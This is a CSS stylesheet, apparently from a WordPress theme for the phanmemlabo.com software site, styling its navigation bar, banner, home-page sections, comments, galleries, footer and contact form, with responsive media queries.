.nav > li > a:focus, .nav > li > a:hover {
    background-color: transparent !important;
    outline: none;
}

.navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar {
    margin: 0;
    min-height: 70px !important;
    background-color: #14949e;
}

.admin-bar .site-header.float-header {
    top: 32px;
}

/* .site-header.fixed .navbar {
padding-top: 10px;
background-color: #14949E;
transition: all 0.3s;
} */
.site-header.float-header .navbar {
    padding-top: 0;
    background-color: #14949e;
    transition: all 0.3s;
}

/* .site-header.float-header .navbar, .page .navbar a {
 margin-top: 5px;
background-color: #14949E;
} */

/* .site-header.float-header .navbar a, .page .navbar a{
color: var(--main-color);
} */
.home .navbar a, #page .navbar a {
    color: #ffffff;
    transition: all 0.3s;
}

.page .navbar, .category .navbar, .single .navbar {
    background: var(--main-color);
    position: fixed;
    width: 100%;
    z-index: 10;
    top: 0;
    -webkit-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    color: white !important;
    border: none;
    border-radius: 0 !important;
}

.home .navbar {

    /* padding-top: 20px; */

    /*background-color: transparent !important;*/
    position: fixed;
    width: 100%;
    z-index: 10;
    top: 0;
    -webkit-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: none;
    color: white !important;
    border: none;
    transition: all 0.3s;
}

.col-md-4 {

    /*padding: 15px;*/
}

.navbar .logo {
    height: 50px;    /* margin: 5px -5px; */
}

.container > .navbar-header {
    margin: 1px -10px;
}

.navbar a {
    font-weight: 500;
    font-size: 1em;
    letter-spacing: 0.1rem;
    color: #fff;
}

.navbar .navbar-nav > li > a {
    letter-spacing: 0.05rem;
    color: #fff;
    text-transform: capitalize;
    line-height: 2rem;
}

.navbar .navbar-nav > .active > a {
    background: transparent;
}

.navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li.active > a {

    /*    background: none !important;
    border-bottom: #ffab00 solid 2px;
    margin-top: -2px;
    transition: all 0.3s;*/
}

.navbar .navbar-header {

    /* display: block; */

    /* float: right; */
    display: flex;
    align-items: center;
    height: 70px;
    margin: 0;
    padding: 0;
    float: right;
}

.navbar .navbar-brand {
    font-size: 40px;
    line-height: 50px;
    padding: 0 15px;
    margin: 6px 0px;
}

.navbar .navbar-brand i {
    margin-left: 10px;
    display: initial;
    font-size: 30px;
    letter-spacing: -1px;
    font-weight: 600;
    transition: all 0.3s;
}

.navbar .navbar-brand i:hover {
    color: #fbaa19;
    transition: all 0.3s;
}

.navbar .navbar-collapse {
    padding: 0;
    float: right;
}

.navbar-inverse .navbar-toggle:hover {
    background-color: transparent;
}

.navbar .navbar-collapse.in, .navbar .navbar-collapse.collapsing {
    background-color: #212121;
    width: 100%;
    position: absolute;
    text-align: center;
    overflow-y: hidden;
    top: 70px;
    margin: 0;
}

.navbar .btn-login {
    padding: 6px 0px;
    margin: 10px 0 0 0px;
    float: right;
    color: white !important;
}

.navbar .btn-login:hover {
    color: #0fb2fc !important;
}

.navbar .btn-register {
    padding: 6px 12px;
    margin: 10px 0 0 10px;
    float: right;
    background-color: #0fb2fc !important;
    color: white !important;
}

.navbar .btn-register:hover {
    background-color: #2098ed !important;
}

.navbar .icon-right-menu {

    /* padding: 15px; */
    display: inline-block;
}

/* Small menu */
@media screen and (min-width:950px) {
    .standard, .enterprise {
        height: auto;
    }

    /* .navbar-toggle,
    .main-navigation.toggled .nav-menu {
        display: none;
    }
    .navbar-collapse.collapse {
        width: 605px;
        display: block;
    } */

    /* .navbar-nav>li {
        float: left;
    } */

    /* .main-navigation ul {
        
    } */
}

.site-main .comment-navigation, .site-main .paging-navigation, .site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous, .paging-navigation .nav-previous, .post-navigation .nav-previous {
    float: left;
    width: 50%;
    padding-left: 20px;
    padding-bottom: 40px;
}

.comment-navigation .nav-next, .paging-navigation .nav-next, .post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-right: 20px;
    padding-bottom: 40px;
    display: none;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

.vcenter {
    max-width: 1200px !important;    /*height: 300px;*/

    /*display: flex;*/

    /*align-items: center; */
}

@media (min-width:768px) {

    /* .col-sm-6 {
        width: 100%;
    }*/
    .standard, .enterprise {
        height: auto;
    }

    .navbar-nav > li > a {
        padding: 19px 10px;
    }

    .vcenter-md {
        display: flex;
        align-items: center;
    }

}

.ratio {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 0;
    padding-bottom: 100%;
    position: relative;
    width: 100%;
}

.img-responsive {
    display: block;
    height: auto;
    max-width: 100%;
}

.border-light {
    border: 1px var(--color-light) solid;
}

.card {

    /*-webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, .5);*/

    /*box-shadow: 0 0 5px 2px rgba(0, 0, 0, .5);*/
    border-radius: 5px;
    margin: 10px;
    width: 100%;
    border-bottom: 1px solid #eee;
    padding-bottom: 9px;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.lienhe {
    max-width: 1200px;
    margin: 0 auto;
    padding: 50px 0;
}

.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {
    content: "";
    display: table;
}

.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
    max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
    display: none;
}

.widget ul {
    padding: 15px;
    margin-left: 0;
}

.widget-area ul li {
    list-style: none;
}

.widget #calendar_wrap, .widget .tagcloud, .widget .form-search {
    padding: 15px;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
#primary {
    word-wrap: break-word;
    -ms-word-break: break-all;    /* Be VERY careful with this, breaks normal words wh_erever */
    word-break: break-all;    /* Non standard for webkit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    padding-top: 64px;
}

.entry-header {
    background: #f7f7f7;    /* height: 80px; */
}

.entry-header1 {

    /* height: 80px; */
}

.sticky {
    display: block;
}

/* .hentry {
margin: 0 0 30px;
} */
.byline, .updated:not(.published) {
    display: none;
}

.single .byline, .group-blog .byline {
    display: inline;
}

.page-content, .entry-content, .entry-summary {

    /* margin: 1.5em 0 0; */
    background-color: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-meta span, .entry-footer span {
    margin-right: 20px;
    display: inline-block;
}

.entry-meta span:last-child, .entry-footer span:last-child {
    margin-right: 0;
}

.entry-meta span a, .entry-footer span a {
    color: #777;
    text-decoration: none;
}

.entry-meta span a:hover, .entry-footer span a:hover {
    text-decoration: underline;
}

.entry-meta span i, .entry-footer span i {
    color: #777;
    font-size: 80%;
}

.entry-footer .edit-link {
    float: right;
}

.entry-container {

    /*padding: 35px;*/

    /*margin: 10px;*/
}

.entry-container h1 {
    text-align: center;
    margin-top: 0;    /* line-height: 80px; */
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 50px;
}

.entry-container h1 a {
    color: #404040;
    white-space: nowrap;
}

.entry-container h1 a:hover {
    text-decoration: none;
    color: #fbaa19;
}

a.read-more {
    text-transform: uppercase;
    color: #404040;
    font-weight: 500;
}

a.read-more:hover {
    text-decoration: none;
    color: #3f51b5;
}

.site-footer {
    background-color: #374147;
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
}

.site-footer a {
    color: #fff;
    opacity: 0.6;
}

.site-footer a:hover {
    color: #fff;
    opacity: 1;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
#secondary {
    word-wrap: break-word;
    -ms-word-break: break-all;    /* Be VERY careful with this, breaks normal words wh_erever */
    word-break: break-all;    /* Non standard for webkit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

.blog .format-aside .entry-title, .archive .format-aside .entry-title {
    display: none;
}

.entry-title {
    padding: 20px 0;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

/* .bypostauthor {
} */
.comments-area {
    padding: 35px;
}

.comments-title, .comment-reply-title {
    padding-bottom: 9px;
    margin: 40px 0 20px 0;
    border-bottom: 1px solid #eee;
}

ol.comment-list {
    list-style: none;
    padding-left: 0;
}

.comment-author .avatar {
    margin-right: 25px;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    padding: 4px;
}

.comment-meta {
    margin-top: 20px;
    margin-bottom: 20px;
}

.comment-details {
    overflow: hidden;
    zoom: 1;
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ddd;
}

.comment-details .reply {
    margin-top: 10px;
}

.comment-date a {
    font-size: 11px;
    color: #777;
    margin-right: 10px;
}

#commentform #comment {
    width: 100% !important;
}

#commentform #submit {
    position: relative;
    padding: 8px 30px;
    border: 0;
    margin: 10px 1px;
    cursor: pointer;
    border-radius: 2px;
    text-transform: uppercase;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.84);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    outline: 0 !important;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    color: rgba(0, 0, 0, 0.84);
    background-color: transparent;
    border-color: #ccc;
}

#commentform #submit:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {

    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley, .entry-content img.wp-smiley, .comment-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed, iframe, object {
    max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
Portfolio
--------------------------------------------------------------*/
#Container .mix {
    display: none;
}

.btn:not(.btn-link):not(.btn-flat).active {
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.23), 0 10px 30px rgba(0, 0, 0, 0.19);
}

.portfolio-list .mix h4 {
    padding: 10px;
    margin: 0;
}

.portfolio-list .mix h4 a {
    color: #404040;
    font-size: 12px;
}

.portfolio-list .mix h4 a:hover {
    text-decoration: none;
    color: #3f51b5;
}

.portfolio-img {
    background-color: #ffffff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    border-radius: 2px;
    border: 0;
    margin-bottom: 20px;
}

/*Footer*/
.site-footer {
    background-color: var(--main-color);
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
}

footer a {
    color: #fff;
}

footer a:hover {
    color: #ffffff;
}

#fullwidth {
    padding: 0;
}

#fullwidth .entry-container {
    padding: 0;
}

#fullwidth .entry-container {
    padding: 0;
}

#mastheadfullwidth .navbar {
    margin-bottom: 0;
}

.home-headline {
    color: var(--main-color);
    font-size: 43px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.1;
}

.home-subline {
    color: var(--main-color);
    font-size: 24px;
    line-height: 1.4;
}

.detail-header {
    color: #01020a;
    font-size: 29px;
    line-height: 1.5;
}

.detail-content {
    color: #000000;
    font-size: 16px;
    line-height: 1.5;
}

.site-info .fa {
    color: #ffab00;
}

.site-info ul {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 2;
    font-size: 14px;
    color: #767676;
}

.site-info ul > li {
    width: 100%;
    border-bottom: 1px dotted #777777;
    margin-bottom: 4px;
    line-height: 2;
    color: #cccccc;
}

.site-info ul > li a {
    color: #cccccc;
}

.site-info ul > li a:hover {
    color: #ffab00;
    text-decoration: none;
}

.site-info h3 {
    color: #ffffff;
    text-transform: uppercase;
    padding-bottom: 15px;
    font-size: 18px;
    border-bottom: 2px solid #ffab00;
}

.site-info span {
    padding-bottom: 4px;
}

.site-info .fa-facebook, .navbar-collapse .fa-facebook {
    background-color: #f7f7f7;
    border: 2px transparent;
    color: #14949e;
}

span.fa.fa-facebook:hover {
    color: #fbaa19;
}

.site-infospan span.fa.fa-facebook:hover {
    color: #14949e;
}

input[type="submit"]:hover {
    color: #ffffff;
    background-color: #ffab00;
    border-color: #adadad;
}

/*Footer home page*/
.footer {
    background-color: #39474f;
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
    bottom: 0;
}

#fullwidth .entry-container {
    padding: 0;    /*margin-top: -22px;*/
}

#fullwidth .entry-container {
    padding: 0;
}

#mastheadfullwidth .navbar {
    margin-bottom: 0;
}

.home-headline {
    color: var(--main-color);
    font-size: 43px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.1;
}

.home-subline {
    color: var(--main-color);
    font-size: 24px;
    line-height: 1.4;
}

.detail-header {
    color: #01020a;
    font-size: 29px;
    line-height: 1.5;
}

.detail-content {
    color: #000000;
    font-size: 16px;
    line-height: 1.5;
}

/* ///// TUNG CONTACT */
.sent-ok {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #398f14;
}

.dp-block {
    display: block !important;
}

/* ///// END TUNG CONTACT */

/*Home page*/
.slider {
    background-color: var(--main-color);
    padding: 110px 0 40px 0;
    text-align: center;
}

@media only screen and (min-width:280px) {
    .section-banner {
        position: relative;
        overflow: hidden;
        height: auto;
        margin: 0;
        padding-top: 130px;
        padding-bottom: 50px;
        border: 0;
        display: flex;
        z-index: 1;
        justify-items: center;
        justify-content: center;
        background-color: rgba(20, 148, 158, 0.85);        /*background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/10/labo-imac-mockup-9-1.jpg);*/
        background-size: cover;
        background-position: right top;
    }

}

/*.banner-filter:before, .banner-filter:after {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
}
.banner-filter {
  position: relative;
}*/
.banner-container {
    width: 100%;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -40%);
}

@media only screen and (min-width:1px) and (max-width:991px) {
    .banner-container {
        position: relative;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);
    }

}

.banner-video-1 {
    width: 560px;
    height: 315px;
}

.banner-padding {
    padding: 30px 0;
}

.banner-2 {
    color: #fff;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
    font-size: 70px;
}

.banner-2.t-shadow {
    text-shadow: 1px 1px 1px #9e9e9e;
}

.banner-3 {
    color: #ffab00;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
    font-size: 70px;
}

.banner-3.t-shadow {
    text-shadow: 1px 1px 1px #000000;
}

.labo-4 {
}

.labo-5 {
    color: #fff;
    font-size: 22px;
    margin-top: 10px;
}

.labo-6 {
    color: #fff;
    font-size: 17px;
    margin-top: 30px;
}

@media only screen and (max-width:736px) and (min-width:320px) {
    .labo-75 {
        width: 50%;
        margin: 0 auto;
        float: inherit;
    }

    .labo-tb {
        margin-bottom: 25px !important;
        margin-top: 10px !important;
    }

}

@media only screen and (max-width:1109px) and (min-width:1px) {
    .navbar-toggle {
        display: block !important;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar .navbar-collapse.in {
        display: block !important;
        overflow: auto !important;
        max-height: calc(100vh - 70px);
    }

    .navbar-nav > li {
        float: unset;
    }

    .navbar-nav {
        width: 100%;
        margin: 0;
    }

}

@media only screen and (min-width:280px) {
    .banner-center {
        text-align: center;
    }

    .banner-contactus {
        margin: 0 auto 20px;
        text-align: center;        /*width: 225px;*/
        height: auto;
        background-color: #fbaa19;
        color: #fff;
        padding: 10px 30px;
        font-size: 20px;
        border-radius: 5px;
        border: 2px solid #fbaa19;
        transition: all 0.3s;
        display: inline-block;
    }

    .banner-contactus:hover {
        transition: all 0.3s;
        background-color: #fbaa19;
        text-decoration: none;
        color: #fff;
        border: 2px solid #fbaa19;
    }

    .section-banner {

        /* height: calc(100vh - 70px); */
    }

    .banner-video-1 {
        width: 320px;
        height: 180px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 32px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 35px;
    }

}

@media only screen and (min-width:360px) {
    .banner-video-1 {
        width: 360px;
        height: 204px;
    }

}

@media only screen and (min-width:375px) {
    .banner-video-1 {
        width: 375px;
        height: 211px;
    }

}

@media only screen and (min-width:411px) {
    .banner-video-1 {
        width: 411px;
        height: 231px;
    }

}

@media only screen and (min-width:414px) {
    .banner-video-1 {
        width: 414px;
        height: 233px;
    }

}

@media only screen and (min-width:480px) {
    .introduce-important {
        min-height: 400px;
    }

    .section-introduce {

        /* min-height: 418px; */
    }

    .banner-video-1 {
        width: 356px;
        height: 200px;
    }

    .section-banner {
        min-height: 480px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 40px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 40px;
    }

}

@media only screen and (min-width:568px) {
    .banner-video-1 {
        width: 443px;
        height: 250px;
    }

    .section-banner {
        min-height: 600px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 45px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 45px;
    }

}

@media only screen and (min-width:640px) {
    .introduce-important {
        min-height: 330px;
    }

    .section-banner {
        min-height: 640px;
    }

    .banner-video-1 {
        width: 480px;
        height: 270px;
    }

}

@media only screen and (min-width:730px) {
    .banner-2 {
        line-height: 1.6;
        font-size: 40px;
    }

    .banner-3 {
        line-height: 1.6;
        font-size: 40px;
    }

    .section-banner {
        min-height: 680px;
    }

}

@media only screen and (min-width:768px) {
    .banner-2 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-3 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-center {
        text-align: left;
        padding-left: 20px;
    }

}

@media only screen and (min-width:812px) {
    .banner-video-1 {
        width: 622px;
        height: 350px;
    }

    /* .navbar-collapse.collapse{
        width: 485px;
    } */
    .banner-2 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-3 {
        font-size: 50px;
        line-height: 1.6;
    }

}

@media only screen and (min-width:951px) {

    /*.navbar-toggle {
        display: none !important;
    }*/

    /*.navbar-collapse.collapse {
        display: block !important;
    }*/
}

@media only screen and (min-width:1024px) {
    .banner-contactus {
    }

    .banner-padding {
        padding: 30px 50px;
    }

    .section-banner {
        min-height: 600px;
        height: 40vh;
    }

    .banner-2 {
        font-size: 35px;
        line-height: 2;
    }

    .banner-3 {
        font-size: 45px;
        line-height: 2;
    }

}

@media only screen and (min-width:1200px) {
    .banner-video-1 {
        width: 600px;
        height: 338px;
    }

    .section-banner {
        min-height: 600px;
    }

    .banner-2 {
        font-size: 44px;
        line-height: 2;
    }

    .banner-3 {
        font-size: 55px;
        line-height: 2;
    }

}

/* @media only screen and (min-width : 1500px) {
.banner-3 {
font-size: 70px;
}
.banner-2 {
font-size: 55px;
}
}
@media only screen and (min-width : 1919px) {
.banner-2 {
line-height: 2;
font-size: 70px;
}
.banner-3 {
font-size: 85px;
line-height: 2;
}
} */

/* Medium Devices, Desktops */
@media only screen and (min-width:992px) {

    /* .ndphienban {
            height: 340px !important;
        } */
    .slider {
        text-align: right;
        padding: 110px 0 40px 0;
    }

    .slider .description-block {
        margin-top: 60px;
    }

    .slider .description {
        font-size: 19px;
    }

}

/* Large Devices, Wide Screens */
@media only screen and (min-width:1200px) {

    /* .ndphienban  {
            height: 340px !important;
        } */
    .slider .description-block {
        margin-top: 100px;
    }

    .slider .description {
        font-size: 22px;
    }

}

.slider .image {
    text-align: center;
    max-height: 400px;
}

.slider .image img {
    max-height: 400px;
}

.slider .title {
    color: #ffab00;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
}

.slider .title1 {
    font-size: 46px;
}

.slider .title2 {
    font-size: 54px;
}

.slider .description {
    color: #ffffff;
    font-size: 22px;
    margin-top: 10px;
}

/*--------------------------------------------------------------
10.0 Section
--------------------------------------------------------------*/

/*.home .section, section{
padding-top: 40px;
}*/
.container-phienban {
    width: 90%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.home .section.dark {
    background-color: #fafafa;
}

.home .section i.fa {
    float: left;
    padding: 0 10px 0 0;
    color: var(--main-color);
}

.home .section .item {
    margin-left: 50px;
}

.home .section .border-bottom:after {
    display: block;
    content: "";
    border-bottom: 1px solid var(--color-light);
    width: 160px;
    margin: 20px auto 0px;
    font-weight: 900;
}

.home .section .title {
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 1rem;
    padding-bottom: 10px;
}

.home .section p {
    font-size: 17px;
    line-height: 1.5;
    margin-left: 50px;
    padding-bottom: 10px;
}

/*--------------------------------------------------------------
10.1 Section1
--------------------------------------------------------------*/
.container {
    width: 100%; /*
    padding-right: 0;
    padding-left: 0;*/
}

.home .section1 {
    max-width: 100%;
    margin: 0 auto;
    padding: 40px 0;
    background-color: #f2f2f2;
}

.home .section1 > .container > .row > div {
    border-right: solid 1px #dedede;
}

.home .section1 > .container > .row > div:last-child {
    border-right: none;
}

.home .section1 .row div {
    padding: 0 30px;
}

/* .home .section1 .block1{
background-color: #079248;
}
.home .section1 .block2{
background-color: var(--main-color);
}
.home .section1 .block3{
background-color: #F0572C;
} */
.home .section1 h3 {
    color: var(--main-color);
    margin-top: 10px;
    margin-bottom: 20px;
}

.home .section1 p {

    /* color: #ffffff; */
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.5em;
    margin-bottom: 0.6rem;
}

.home .section1 .border-bottom:after {
    display: block;
    content: "";
    border-bottom: 1px solid var(--color-light);
    width: 160px;
    margin: 20px auto 0px;
    font-weight: 900;
}

/*--------------------------------------------------------------
10.2 Section2
--------------------------------------------------------------*/
.home .section2 {
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 0;    /* background-color: #eeeeee; */

    /* box-shadow: 1px 1px 8px 4px rgba(0,0,0,0.1); */
}

.home .section2 .row div {
    padding: 0 30px;
}

.home .section2 h5 {
    font-weight: 400;
}

.home .section2 i.fa {
    float: left;
    padding: 0 10px 0 0;
}

.home .section2 img {

    /* max-width: 800px;*/
    margin: auto;
    display: block;
    max-height: 300px;
}

/*--------------------------------------------------------------
10.3 Section3
--------------------------------------------------------------*/
.fa-cloud:before {
    color: #fff;
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
    color: #fff;
}

.section3 {
    height: 480px;
    color: #fff;
    max-width: 100%;
    margin: 0 auto;
    padding: 40px 0;
    z-index: -2;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/12/section3-1.png);
    background-position: bottom center;
    background-size: cover;    /*background-color: #f8f8f9;*/
}

.section3-filter {
    position: relative;
}

.section3-filter:before, .section3-filter:after {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
}

.section3 .row > div {
    padding: 20px 20px 0 20px;
}

.section3 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section3 h5 {
    font-weight: 400;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

/*--------------------------------------------------------------
10.4 Section4
--------------------------------------------------------------*/
.section4 {
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 40px;
    background-color: #ffffff;
}

.section4 .row > div {
    max-height: 360px;
    overflow: hidden;
    padding: 20px 20px 0 20px;
}

.section4 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section4 h5 {
    font-weight: 500;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

.section4 a {
    display: block;
    margin: 30px auto;
    border: #ffffff 2px solid;
    width: 160px;
    font-size: 18px;
    font-weight: 600;
}

.section4 a:hover {
    background-color: #ffffff;
    color: var(--main-color);
}

.section4 img {

    /*max-height: 300px;*/
    display: block;
    margin: auto;
    width: 350px;
}

/*--------------------------------------------------------------
10.5 Section5
--------------------------------------------------------------*/
.section5 {

    /* padding: 40px 0; */
    background: transparent url(./img/banner2.jpg) left top no-repeat;
    background-size: cover;
    color: #ffffff;
}

/* .section5 .row > div{ 
padding: 0;
} */
.section5 .title {
    text-align: center;
    font-weight: 500;
    margin: 40px 0 1em;
    text-transform: uppercase;
    color: var(--main-color);
    font-size: 30px;
}

.section5 .border {
    width: 100px;
    display: block;
    border-top: #2098ed 1px solid;
    margin: auto;
}

.section5 h5 {
    font-weight: 500;
    line-height: 1.2em;    /* color: #7d8a8f; */
}

.section5 p {
    text-align: left;
    font-size: 16px;
    margin: auto;
    text-align: center;
    color: #000000;
}

.section5 a {
    display: block;
    margin: 30px auto;
    border: #ffffff 2px solid;
    color: #ffffff;
    width: 160px;
    font-size: 18px;
    font-weight: 600;
}

/*.section5 a:hover{
background-color: #ffffff;
color: var(--main-color);
}*/
.section5 .btn {
    background-color: var(--color-light);
}

.section5 a:hover {
    border-color: var(--main-color);
    background-color: #ffab00;
    color: #fff;
}

/* contact form */
.contact-form {
    margin: auto;
}

/* .contact-form .row{
padding: 10px 0 0 0;
} */
.contact-form .row > div {
    padding: 1px;
}

.contact-form .btn {
    background-color: var(--main-color);
    color: #ffffff;
    width: 140px;
    margin: 14px 0 0px 0;
}

.color-high {
    color: #14949e;
}

.fa-phone-square {
    color: #ffab00;
}

.entry-content a:hover {
    color: #ffab00;
    text-decoration: none;
}

.fa-envelope, .fa-facebook-square {
    color: #ffab00;
}

/*--------------------------------------------------------------
11 Override Bootstrap & Material
--------------------------------------------------------------*/

/* [class*="col-md"]
  padding: 0
  margin: 0 */
.glyphicon {
    margin: 10px;
}

/*--------------------------------------------------------------
Awaresome Icon
--------------------------------------------------------------*/
.fa, .material-icons {
    vertical-align: middle;
}

/*--------------------------------------------------------------
Media Queries 
--------------------------------------------------------------*/

/* Custom, iPhone Retina */
@media only screen and (min-width:320px) {
    .standard, .enterprise {
        height: auto;
    }

}

/* Extra Small Devices, Phones */
@media only screen and (min-width:480px) {
    .standard, .enterprise {
        height: auto;
    }

